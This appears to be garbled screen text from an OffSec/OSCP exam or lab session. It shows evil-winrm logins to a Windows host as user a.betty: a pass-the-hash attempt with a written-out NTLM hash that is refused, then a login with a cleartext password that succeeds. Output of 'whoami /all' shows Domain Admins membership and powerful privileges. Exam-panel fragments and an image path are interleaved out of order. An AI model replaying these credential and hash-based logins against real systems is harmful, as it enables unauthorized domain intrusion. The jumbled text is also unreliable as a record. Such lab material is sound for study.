 *Evil-WinRM* PS C:\Users\a.betty\Documents> whoami /all
USER INFORMATION
User Name SID
oscp\a.betty S-1-5-21-2468442526-2906141135-4054829294-1103
OffSec
GROUP INFORMATION
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
OSCP\Domain Admins Group S-1-5-21-2468442526-2906141135-4054829294-512 Mandatory group, Enabled by default, Enabled group
OSCP\Denied RODC Password Replication Group Alias S-1-5-21-2468442526-2906141135-4054829294-572 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
LOGGED IN AS: OBJECTIVES
PRIVILEGES INFORMATION
Privilege Name Description State
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
└─$ evil-winrm -i 172.16.123.200 -u a.betty -H 7d53fb0fef858c9f28911e01901d3e5f
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Relin
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
OffSec
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
┌──(kali㉿kali)-[~]
OFFENSIVE SECURITY - EXAM CONTROL PAN
└─$ evil-winrm -i 172.16.123.200 -u a.betty -p BrightSunnyDay666
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Relin
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\a.betty\Documents> whoami
LOGGED IN AS: OBJECTIVES
oscp\a.betty